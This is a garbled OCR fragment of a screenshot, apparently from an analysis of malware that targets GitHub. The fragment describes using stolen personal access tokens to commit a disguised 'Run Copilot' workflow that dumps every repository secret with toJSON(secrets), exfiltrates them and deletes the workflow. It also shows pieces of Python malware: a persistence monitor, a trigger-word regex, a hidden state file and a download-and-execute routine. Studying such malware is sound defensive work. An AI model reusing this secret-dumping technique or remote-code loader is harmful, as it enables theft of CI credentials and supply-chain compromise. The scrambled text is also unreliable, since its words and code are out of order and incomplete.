
For each GitHub PAT with 
 scope, 
workflow
 commits a malicious 
GitHubActionsService
workflow named 
 to a temporary 
"Run Copilot"
branch that dumps all repo-level secrets as an 
artifact named 
 via 
format-results
${{ 
, downloads the artifact, 
toJSON(secrets) }}
exfiltrates the contents, and deletes the workflow.
# src/assets/DUMP_LINUX.py - Runner.Worke
# src/assets/GITHUB_MONITOR.py - persiste
COMMAND_PATTERN
 = 
r"firedalazer\s+([A-Za-
STATE_FILE
      = 
"/var/tmp/.gh_update_st
def
_download_and_execute
(
self
,
url
: 
str
)
response
 = 
requests
.
get
(
url
,
timeout
=
with
tempfile
.
NamedTemporaryFile
(
mode
f
.
write
(
response
.
text
)
temp_path
 = 
f
.
name